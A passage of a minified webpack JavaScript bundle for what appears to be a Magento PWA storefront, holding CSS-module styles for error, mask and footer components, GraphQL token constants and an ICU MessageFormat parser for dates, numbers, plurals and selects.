return n}}},Ix20:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".errorView-root-3d8 {\n    background: var(--backroundImageUrl);\n    background-size: cover;\n    height: 600px;\n    padding: 1rem;\n\n    display: grid;\n    /* two column grid because the \"hangers\" are on the right side of the page */\n    grid-template: 'content .';\n    align-content: center;\n}\n\n.errorView-content-CT2 {\n    grid-area: content;\n    display: grid;\n    grid-gap: 2rem;\n    text-align: center;\n    color: white;\n}\n\n.errorView-header-3pI {\n    font-size: var(--venia-global-fontSize-1000);\n    font-weight: var(--venia-global-fontWeight-semibold);\n}\n\n.errorView-message-3QX {\n    line-height: var(--venia-global-lineHeight-200);\n}\n\n.errorView-actionsContainer-hHf {\n}\n\n@media (max-width: 640px) {\n    .errorView-root-3d8 {\n        background-image: var(--mobileBackgroundImageUrl);\n        /* two row grid because the \"hangers\" are on the top of the page */\n        grid-template-rows: 1fr 1fr;\n        grid-template-areas:\n            '.'\n            'content';\n    }\n\n    .errorView-content-CT2 {\n        align-content: start;\n        grid-gap: 1rem;\n    }\n\n    .errorView-message-3QX {\n        /* add a little space so the button is centered below the message */\n        padding-bottom: 1.5rem;\n    }\n}\n",""]),t.locals={root:"errorView-root-3d8",content:"errorView-content-CT2",header:"errorView-header-3pI",message:"errorView-message-3QX",actionsContainer:"errorView-actionsContainer-hHf"}},J4zp:function(e,t,n){var r=n("wTVA"),a=n("m0LI"),o=n("wkBT")
e.exports=function _slicedToArray(e,t){return r(e)||a(e,t)||o()}},JPst:function(e,t,n){"use strict"
e.exports=function(e){var t=[]
return t.toString=function toString(){return this.map(function(t){var n=function cssWithMappingToString(e,t){var n=e[1]||"",r=e[3]
if(!r)return n
if(t&&"function"==typeof btoa){var a=function toComment(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"})
return[n].concat(o).concat([a]).join("\n")}return[n].join("\n")}(t,e)
return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]])
for(var r={},a=0;a<this.length;a++){var o=this[a][0]
null!=o&&(r[o]=!0)}for(a=0;a<e.length;a++){var i=e[a]
null!=i[0]&&r[i[0]]||(n&&!i[2]?i[2]=n:n&&(i[2]="("+i[2]+") and ("+n+")"),t.push(i))}},t}},Jhtv:function(e,t,n){"use strict"
function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,_setPrototypeOf(e,t)}n.d(t,"a",function(){return _inheritsLoose})},JvOi:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=Object.freeze({SOF:"<SOF>",EOF:"<EOF>",BANG:"!",DOLLAR:"$",AMP:"&",PAREN_L:"(",PAREN_R:")",SPREAD:"...",COLON:":",EQUALS:"=",AT:"@",BRACKET_L:"[",BRACKET_R:"]",BRACE_L:"{",PIPE:"|",BRACE_R:"}",NAME:"Name",INT:"Int",FLOAT:"Float",STRING:"String",BLOCK_STRING:"BlockString",COMMENT:"Comment"})},K5ge:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".mask-root-3_y {\n    background-color: black;\n    cursor: pointer;\n    display: block;\n    height: 100%;\n    left: 0;\n    opacity: 0;\n    position: fixed;\n    top: 0;\n    transition-duration: 192ms;\n    transition-property: opacity, visibility;\n    transition-timing-function: linear;\n    visibility: hidden;\n    width: 100%;\n    z-index: 2;\n    -webkit-appearance: none;\n}\n\n/* state: active */\n\n.mask-root_active-34m {\n    opacity: 0.5;\n    transition-duration: 224ms;\n    visibility: visible;\n}\n",""]),t.locals={root:"mask-root-3_y",root_active:"mask-root_active-34m mask-root-3_y"}},KhAy:function(e,t,n){e.exports=n.p+"01-jwp.svg"},KiQU:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSocialLinks-social_media_wrapper-2L_{\n    width: 50%;\n    max-width: 50%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    max-width: 170px;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li{\n    width: max-content;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #fff;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a:hover svg path{\n    fill: #FD930A;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li:last-child{\n    margin-right: 0;\n}\nfooter .footerSocialLinks-mobileEnable-2_M{\n    width: 50% !important;\n}\n\n.footerSocialLinks-social_media_wrapper-2L_ ul li a>div{\n    padding: 0;\n}\n\n.footerSocialLinks-footerSocialTitle-20o{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 25px;\n}\nfooter .footerSocialLinks-mobileEnable-2_M .footerSocialLinks-footerSocialTitle-20o{\n    color: #000;\n}\n\nfooter .footerSocialLinks-mobileEnable-2_M ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #000;\n}\n\n@media (max-width: 991px) {\n    .footerSocialLinks-social_media_wrapper-2L_ ul{\n        max-width: 120px;\n    }\n}",""]),t.locals={social_media_wrapper:"footerSocialLinks-social_media_wrapper-2L_",mobileEnable:"footerSocialLinks-mobileEnable-2_M",footerSocialTitle:"footerSocialLinks-footerSocialTitle-20o"}},KuiD:function(e,t,n){"use strict"
n.d(t,"m",function(){return parse}),n.d(t,"a",function(){return a}),n.d(t,"e",function(){return isLiteralElement}),n.d(t,"b",function(){return isArgumentElement}),n.d(t,"f",function(){return isNumberElement}),n.d(t,"c",function(){return isDateElement}),n.d(t,"l",function(){return isTimeElement}),n.d(t,"j",function(){return isSelectElement}),n.d(t,"h",function(){return isPluralElement}),n.d(t,"i",function(){return isPoundElement}),n.d(t,"k",function(){return isTagElement}),n.d(t,"g",function(){return isNumberSkeleton}),n.d(t,"d",function(){return isDateTimeSkeleton})
var r,a,o,i=n("mrSG")
function isLiteralElement(e){return e.type===a.literal}function isArgumentElement(e){return e.type===a.argument}function isNumberElement(e){return e.type===a.number}function isDateElement(e){return e.type===a.date}function isTimeElement(e){return e.type===a.time}function isSelectElement(e){return e.type===a.select}function isPluralElement(e){return e.type===a.plural}function isPoundElement(e){return e.type===a.pound}function isTagElement(e){return e.type===a.tag}function isNumberSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.number)}function isDateTimeSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.dateTime)}!function(e){e[e.EXPECT_ARGUMENT_CLOSING_BRACE=1]="EXPECT_ARGUMENT_CLOSING_BRACE",e[e.EMPTY_ARGUMENT=2]="EMPTY_ARGUMENT",e[e.MALFORMED_ARGUMENT=3]="MALFORMED_ARGUMENT",e[e.EXPECT_ARGUMENT_TYPE=4]="EXPECT_ARGUMENT_TYPE",e[e.INVALID_ARGUMENT_TYPE=5]="INVALID_ARGUMENT_TYPE",e[e.EXPECT_ARGUMENT_STYLE=6]="EXPECT_ARGUMENT_STYLE",e[e.INVALID_NUMBER_SKELETON=7]="INVALID_NUMBER_SKELETON",e[e.INVALID_DATE_TIME_SKELETON=8]="INVALID_DATE_TIME_SKELETON",e[e.EXPECT_NUMBER_SKELETON=9]="EXPECT_NUMBER_SKELETON",e[e.EXPECT_DATE_TIME_SKELETON=10]="EXPECT_DATE_TIME_SKELETON",e[e.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE=11]="UNCLOSED_QUOTE_IN_ARGUMENT_STYLE",e[e.EXPECT_SELECT_ARGUMENT_OPTIONS=12]="EXPECT_SELECT_ARGUMENT_OPTIONS",e[e.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE=13]="EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE=14]="INVALID_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR=15]="EXPECT_SELECT_ARGUMENT_SELECTOR",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR=16]="EXPECT_PLURAL_ARGUMENT_SELECTOR",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT=17]="EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT=18]="EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT",e[e.INVALID_PLURAL_ARGUMENT_SELECTOR=19]="INVALID_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_PLURAL_ARGUMENT_SELECTOR=20]="DUPLICATE_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_SELECT_ARGUMENT_SELECTOR=21]="DUPLICATE_SELECT_ARGUMENT_SELECTOR",e[e.MISSING_OTHER_CLAUSE=22]="MISSING_OTHER_CLAUSE",e[e.INVALID_TAG=23]="INVALID_TAG",e[e.INVALID_TAG_NAME=25]="INVALID_TAG_NAME",e[e.UNMATCHED_CLOSING_TAG=26]="UNMATCHED_CLOSING_TAG",e[e.UNCLOSED_TAG=27]="UNCLOSED_TAG"}(r||(r={})),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(a||(a={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(o||(o={}))
var s=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/,c=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g
function parseDateTimeSkeleton(e){var t={}
return e.replace(c,function(e){var n=e.length
switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short"
break
case"y":t.year=2===n?"2-digit":"numeric"
break
case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead")
case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported")
case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1]
break
case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported")
case"d":t.day=["numeric","2-digit"][n-1]
break
case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead")
case"E":t.weekday=4===n?"short":5===n?"narrow":"short"
break
case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"a":t.hour12=!0
break
case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead")
case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1]
break
case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1]
break
case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1]
break
case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1]
break
case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead")
case"m":t.minute=["numeric","2-digit"][n-1]
break
case"s":t.second=["numeric","2-digit"][n-1]
break
case"S":case"A":throw new RangeError("`S/A` (second) patterns are not supported, use `s` instead")
case"z":t.timeZoneName=n<4?"short":"long"
break
case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) patterns are not supported, use `z` instead")}return""}),t}var l=/[\t-\r \x85\u200E\u200F\u2028\u2029]/i
var u,p=/^\.(?:(0+)(\*)?|(#+)|(0+)(#+))$/g,d=/^(@+)?(\+|#+)?[rs]?$/g,f=/(\*)(0+)|(#+)(0+)|(0+)/g,h=/^(0+)$/
function parseSignificantPrecision(e){var t={}
return"r"===e[e.length-1]?t.roundingPriority="morePrecision":"s"===e[e.length-1]&&(t.roundingPriority="lessPrecision"),e.replace(d,function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""}),t}function parseSign(e){switch(e){case"sign-auto":return{signDisplay:"auto"}
case"sign-accounting":case"()":return{currencySign:"accounting"}
case"sign-always":case"+!":return{signDisplay:"always"}
case"sign-accounting-always":case"()!":return{signDisplay:"always",currencySign:"accounting"}
case"sign-except-zero":case"+?":return{signDisplay:"exceptZero"}
case"sign-accounting-except-zero":case"()?":return{signDisplay:"exceptZero",currencySign:"accounting"}
case"sign-never":case"+_":return{signDisplay:"never"}}}function parseConciseScientificAndEngineeringStem(e){var t
if("E"===e[0]&&"E"===e[1]?(t={notation:"engineering"},e=e.slice(2)):"E"===e[0]&&(t={notation:"scientific"},e=e.slice(1)),t){var n=e.slice(0,2)
if("+!"===n?(t.signDisplay="always",e=e.slice(2)):"+?"===n&&(t.signDisplay="exceptZero",e=e.slice(2)),!h.test(e))throw new Error("Malformed concise eng/scientific notation")
t.minimumIntegerDigits=e.length}return t}function parseNotationOptions(e){var t=parseSign(e)
return t||{}}function parseNumberSkeleton(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n]
switch(a.stem){case"percent":case"%":t.style="percent"
continue
case"%x100":t.style="percent",t.scale=100
continue
case"currency":t.style="currency",t.currency=a.options[0]
continue
case"group-off":case",_":t.useGrouping=!1
continue
case"precision-integer":case".":t.maximumFractionDigits=0
continue
case"measure-unit":case"unit":t.style="unit",t.unit=a.options[0].replace(/^(.*?)-/,"")
continue
case"compact-short":case"K":t.notation="compact",t.compactDisplay="short"
continue
case"compact-long":case"KK":t.notation="compact",t.compactDisplay="long"
continue
case"scientific":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"scientific"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"engineering":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"engineering"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"notation-simple":t.notation="standard"
continue
case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow"
continue
case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short"
continue
case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long"
continue
case"unit-width-iso-code":t.currencyDisplay="symbol"
continue
case"scale":t.scale=parseFloat(a.options[0])
continue
case"integer-width":if(a.options.length>1)throw new RangeError("integer-width stems only accept a single optional option")
a.options[0].replace(f,function(e,n,r,a,o,i){if(n)t.minimumIntegerDigits=r.length
else{if(a&&o)throw new Error("We currently do not support maximum integer digits")
if(i)throw new Error("We currently do not support exact integer digits")}return""})
continue}if(h.test(a.stem))t.minimumIntegerDigits=a.stem.length
else if(p.test(a.stem)){if(a.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option")
a.stem.replace(p,function(e,n,r,a,o,i){return"*"===r?t.minimumFractionDigits=n.length:a&&"#"===a[0]?t.maximumFractionDigits=a.length:o&&i?(t.minimumFractionDigits=o.length,t.maximumFractionDigits=o.length+i.length):(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length),""})
var o=a.options[0]
"w"===o?t=Object(i.a)(Object(i.a)({},t),{trailingZeroDisplay:"stripIfInteger"}):o&&(t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(o)))}else if(d.test(a.stem))t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(a.stem))
else{var s=parseSign(a.stem)
s&&(t=Object(i.a)(Object(i.a)({},t),s))
var c=parseConciseScientificAndEngineeringStem(a.stem)
c&&(t=Object(i.a)(Object(i.a)({},t),c))}}return t}var g=new RegExp("^".concat(s.source,"*")),m=new RegExp("".concat(s.source,"*$"))
function createLocation(e,t){return{start:e,end:t}}var v=!!String.prototype.startsWith,b=!!String.fromCodePoint,y=!!Object.fromEntries,w=!!String.prototype.codePointAt,x=!!String.prototype.trimStart,_=!!String.prototype.trimEnd,E=!!Number.isSafeInteger?Number.isSafeInteger:function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e&&Math.abs(e)<=9007199254740991},T=!0
try{T="a"===(null===(u=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu").exec("a"))||void 0===u?void 0:u[0])}catch(e){T=!1}var S,k=v?function startsWith(e,t,n){return e.startsWith(t,n)}:function startsWith(e,t,n){return e.slice(n,n+t.length)===t},O=b?String.fromCodePoint:function fromCodePoint(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
for(var n,r="",a=e.length,o=0;a>o;){if((n=e[o++])>1114111)throw RangeError(n+" is not a valid code point")
r+=n<65536?String.fromCharCode(n):String.fromCharCode(55296+((n-=65536)>>10),n%1024+56320)}return r},I=y?Object.fromEntries:function fromEntries(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n],o=a[0],i=a[1]
t[o]=i}return t},C=w?function codePointAt(e,t){return e.codePointAt(t)}:function codePointAt(e,t){var n=e.length
if(!(t<0||t>=n)){var r,a=e.charCodeAt(t)
return a<55296||a>56319||t+1===n||(r=e.charCodeAt(t+1))<56320||r>57343?a:r-56320+(a-55296<<10)+65536}},P=x?function trimStart(e){return e.trimStart()}:function trimStart(e){return e.replace(g,"")},A=_?function trimEnd(e){return e.trimEnd()}:function trimEnd(e){return e.replace(m,"")}
function RE(e,t){return new RegExp(e,t)}if(T){var M=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu")
S=function matchIdentifierAtIndex(e,t){var n
return M.lastIndex=t,null!==(n=M.exec(e)[1])&&void 0!==n?n:""}}else S=function matchIdentifierAtIndex(e,t){for(var n=[];;){var r=C(e,t)
if(void 0===r||_isWhiteSpace(r)||_isPatternSyntax(r))break
n.push(r),t+=r>=65536?2:1}return O.apply(void 0,n)}
var L=function(){function Parser(e,t){void 0===t&&(t={}),this.message=e,this.position={offset:0,line:1,column:1},this.ignoreTag=!!t.ignoreTag,this.requiresOtherClause=!!t.requiresOtherClause,this.shouldParseSkeletons=!!t.shouldParseSkeletons}return Parser.prototype.parse=function(){if(0!==this.offset())throw Error("parser can only be used once")
return this.parseMessage(0,"",!1)},Parser.prototype.parseMessage=function(e,t,n){for(var o=[];!this.isEOF();){var i=this.char()
if(123===i){if((s=this.parseArgument(e,n)).err)return s
o.push(s.val)}else{if(125===i&&e>0)break
if(35!==i||"plural"!==t&&"selectordinal"!==t){if(60===i&&!this.ignoreTag&&47===this.peek()){if(n)break
return this.error(r.UNMATCHED_CLOSING_TAG,createLocation(this.clonePosition(),this.clonePosition()))}if(60===i&&!this.ignoreTag&&_isAlpha(this.peek()||0)){if((s=this.parseTag(e,t)).err)return s
o.push(s.val)}else{var s
if((s=this.parseLiteral(e,t)).err)return s
o.push(s.val)}}else{var c=this.clonePosition()
this.bump(),o.push({type:a.pound,location:createLocation(c,this.clonePosition())})}}}return{val:o,err:null}},Parser.prototype.parseTag=function(e,t){var n=this.clonePosition()
this.bump()
var o=this.parseTagName()
if(this.bumpSpace(),this.bumpIf("/>"))return{val:{type:a.literal,value:"<".concat(o,"/>"),location:createLocation(n,this.clonePosition())},err:null}
if(this.bumpIf(">")){var i=this.parseMessage(e+1,t,!0)
if(i.err)return i
var s=i.val,c=this.clonePosition()
if(this.bumpIf("</")){if(this.isEOF()||!_isAlpha(this.char()))return this.error(r.INVALID_TAG,createLocation(c,this.clonePosition()))
var l=this.clonePosition()
return o!==this.parseTagName()?this.error(r.UNMATCHED_CLOSING_TAG,createLocation(l,this.clonePosition())):(this.bumpSpace(),this.bumpIf(">")?{val:{type:a.tag,value:o,children:s,location:createLocation(n,this.clonePosition())},err:null}:this.error(r.INVALID_TAG,createLocation(c,this.clonePosition())))}return this.error(r.UNCLOSED_TAG,createLocation(n,this.clonePosition()))}return this.error(r.INVALID_TAG,createLocation(n,this.clonePosition()))},Parser.prototype.parseTagName=function(){var e,t=this.offset()
for(this.bump();!this.isEOF()&&(45===(e=this.char())||46===e||e>=48&&e<=57||95===e||e>=97&&e<=122||e>=65&&e<=90||183==e||e>=192&&e<=214||e>=216&&e<=246||e>=248&&e<=893||e>=895&&e<=8191||e>=8204&&e<=8205||e>=8255&&e<=8256||e>=8304&&e<=8591||e>=11264&&e<=12271||e>=12289&&e<=55295||e>=63744&&e<=64975||e>=65008&&e<=65533||e>=65536&&e<=983039);)this.bump()
return this.message.slice(t,this.offset())},Parser.prototype.parseLiteral=function(e,t){for(var n=this.clonePosition(),r="";;){var o=this.tryParseQuote(t)
if(o)r+=o
else{var i=this.tryParseUnquoted(e,t)
if(i)r+=i
else{var s=this.tryParseLeftAngleBracket()
if(!s)break
r+=s}}}var c=createLocation(n,this.clonePosition())
return{val:{type:a.literal,value:r,location:c},err:null}},Parser.prototype.tryParseLeftAngleBracket=function(){return this.isEOF()||60!==this.char()||!this.ignoreTag&&function _isAlphaOrSlash(e){return _isAlpha(e)||47===e}(this.peek()||0)?null:(this.bump(),"<")},Parser.prototype.tryParseQuote=function(e){if(this.isEOF()||39!==this.char())return null
switch(this.peek()){case 39:return this.bump(),this.bump(),"'"
case 123:case 60:case 62:case 125:break
case 35:if("plural"===e||"selectordinal"===e)break
return null
default:return null}this.bump()
var t=[this.char()]
for(this.bump();!this.isEOF();){var n=this.char()
if(39===n){if(39!==this.peek()){this.bump()
break}t.push(39),this.bump()}else t.push(n)
this.bump()}return O.apply(void 0,t)},Parser.prototype.tryParseUnquoted=function(e,t){if(this.isEOF())return null
var n=this.char()
return 60===n||123===n||35===n&&("plural"===t||"selectordinal"===t)||125===n&&e>0?null:(this.bump(),O(n))},Parser.prototype.parseArgument=function(e,t){var n=this.clonePosition()
if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
if(125===this.char())return this.bump(),this.error(r.EMPTY_ARGUMENT,createLocation(n,this.clonePosition()))
var o=this.parseIdentifierIfPossible().value
if(!o)return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))
if(this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
switch(this.char()){case 125:return this.bump(),{val:{type:a.argument,value:o,location:createLocation(n,this.clonePosition())},err:null}
case 44:return this.bump(),this.bumpSpace(),this.isEOF()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition())):this.parseArgumentOptions(e,t,o,n)
default:return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))}},Parser.prototype.parseIdentifierIfPossible=function(){var e=this.clonePosition(),t=this.offset(),n=S(this.message,t),r=t+n.length
return this.bumpTo(r),{value:n,location:createLocation(e,this.clonePosition())}},Parser.prototype.parseArgumentOptions=function(e,t,n,s){var c,l=this.clonePosition(),u=this.parseIdentifierIfPossible().value,p=this.clonePosition()
switch(u){case"":return this.error(r.EXPECT_ARGUMENT_TYPE,createLocation(l,p))
case"number":case"date":case"time":this.bumpSpace()
var d=null
if(this.bumpIf(",")){this.bumpSpace()
var f=this.clonePosition()
if((w=this.parseSimpleArgStyleIfPossible()).err)return w
if(0===(m=A(w.val)).length)return this.error(r.EXPECT_ARGUMENT_STYLE,createLocation(this.clonePosition(),this.clonePosition()))
d={style:m,styleLocation:createLocation(f,this.clonePosition())}}if((x=this.tryParseArgumentClose(s)).err)return x
var h=createLocation(s,this.clonePosition())
if(d&&k(null==d?void 0:d.style,"::",0)){var g=P(d.style.slice(2))
if("number"===u)return(w=this.parseNumberSkeletonFromString(g,d.styleLocation)).err?w:{val:{type:a.number,value:n,location:h,style:w.val},err:null}
if(0===g.length)return this.error(r.EXPECT_DATE_TIME_SKELETON,h)
var m={type:o.dateTime,pattern:g,location:d.styleLocation,parsedOptions:this.shouldParseSkeletons?parseDateTimeSkeleton(g):{}}
return{val:{type:"date"===u?a.date:a.time,value:n,location:h,style:m},err:null}}return{val:{type:"number"===u?a.number:"date"===u?a.date:a.time,value:n,location:h,style:null!==(c=null==d?void 0:d.style)&&void 0!==c?c:null},err:null}
case"plural":case"selectordinal":case"select":var v=this.clonePosition()
if(this.bumpSpace(),!this.bumpIf(","))return this.error(r.EXPECT_SELECT_ARGUMENT_OPTIONS,createLocation(v,Object(i.a)({},v)))
this.bumpSpace()
var b=this.parseIdentifierIfPossible(),y=0
if("select"!==u&&"offset"===b.value){if(!this.bumpIf(":"))return this.error(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,createLocation(this.clonePosition(),this.clonePosition()))
var w
if(this.bumpSpace(),(w=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,r.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE)).err)return w
this.bumpSpace(),b=this.parseIdentifierIfPossible(),y=w.val}var x,_=this.tryParsePluralOrSelectOptions(e,u,t,b)
if(_.err)return _
if((x=this.tryParseArgumentClose(s)).err)return x
var E=createLocation(s,this.clonePosition())
return"select"===u?{val:{type:a.select,value:n,options:I(_.val),location:E},err:null}:{val:{type:a.plural,value:n,options:I(_.val),offset:y,pluralType:"plural"===u?"cardinal":"ordinal",location:E},err:null}
default:return this.error(r.INVALID_ARGUMENT_TYPE,createLocation(l,p))}},Parser.prototype.tryParseArgumentClose=function(e){return this.isEOF()||125!==this.char()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(e,this.clonePosition())):(this.bump(),{val:!0,err:null})},Parser.prototype.parseSimpleArgStyleIfPossible=function(){for(var e=0,t=this.clonePosition();!this.isEOF();){switch(this.char()){case 39:this.bump()
var n=this.clonePosition()
if(!this.bumpUntil("'"))return this.error(r.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE,createLocation(n,this.clonePosition()))
this.bump()
break
case 123:e+=1,this.bump()
break
case 125:if(!(e>0))return{val:this.message.slice(t.offset,this.offset()),err:null}
e-=1
break
default:this.bump()}}return{val:this.message.slice(t.offset,this.offset()),err:null}},Parser.prototype.parseNumberSkeletonFromString=function(e,t){var n=[]
try{n=function parseNumberSkeletonFromString(e){if(0===e.length)throw new Error("Number skeleton cannot be empty")
for(var t=[],n=0,r=e.split(l).filter(function(e){return e.length>0});n<r.length;n++){var a=r[n].split("/")
if(0===a.length)throw new Error("Invalid number skeleton")
for(var o=a[0],i=a.slice(1),s=0,c=i;s<c.length;s++)if(0===c[s].length)throw new Error("Invalid number skeleton")
t.push({stem:o,options:i})}return t}(e)}catch(e){return this.error(r.INVALID_NUMBER_SKELETON,t)}return{val:{type:o.number,tokens:n,location:t,parsedOptions:this.shouldParseSkeletons?parseNumberSkeleton(n):{}},err:null}},Parser.prototype.tryParsePluralOrSelectOptions=function(e,t,n,a){for(var o,i=!1,s=[],c=new Set,l=a.value,u=a.location;;){if(0===l.length){var p=this.clonePosition()
if("select"===t||!this.bumpIf("="))break
var d=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_SELECTOR,r.INVALID_PLURAL_ARGUMENT_SELECTOR)
if(d.err)return d
u=createLocation(p,this.clonePosition()),l=this.message.slice(p.offset,this.offset())}if(c.has(l))return this.error("select"===t?r.DUPLICATE_SELECT_ARGUMENT_SELECTOR:r.DUPLICATE_PLURAL_ARGUMENT_SELECTOR,u)
"other"===l&&(i=!0),this.bumpSpace()
var f=this.clonePosition()
if(!this.bumpIf("{"))return this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT:r.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT,createLocation(this.clonePosition(),this.clonePosition()))
var h=this.parseMessage(e+1,t,n)
if(h.err)return h
var g=this.tryParseArgumentClose(f)
if(g.err)return g
s.push([l,{value:h.val,location:createLocation(f,this.clonePosition())}]),c.add(l),this.bumpSpace(),l=(o=this.parseIdentifierIfPossible()).value,u=o.location}return 0===s.length?this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR:r.EXPECT_PLURAL_ARGUMENT_SELECTOR,createLocation(this.clonePosition(),this.clonePosition())):this.requiresOtherClause&&!i?this.error(r.MISSING_OTHER_CLAUSE,createLocation(this.clonePosition(),this.clonePosition())):{val:s,err:null}},Parser.prototype.tryParseDecimalInteger=function(e,t){var n=1,r=this.clonePosition()
this.bumpIf("+")||this.bumpIf("-")&&(n=-1)
for(var a=!1,o=0;!this.isEOF();){var i=this.char()
if(!(i>=48&&i<=57))break
a=!0,o=10*o+(i-48),this.bump()}var s=createLocation(r,this.clonePosition())
return a?E(o*=n)?{val:o,err:null}:this.error(t,s):this.error(e,s)},Parser.prototype.offset=function(){return this.position.offset},Parser.prototype.isEOF=function(){return this.offset()===this.message.length},Parser.prototype.clonePosition=function(){return{offset:this.position.offset,line:this.position.line,column:this.position.column}},Parser.prototype.char=function(){var e=this.position.offset
if(e>=this.message.length)throw Error("out of bound")
var t=C(this.message,e)
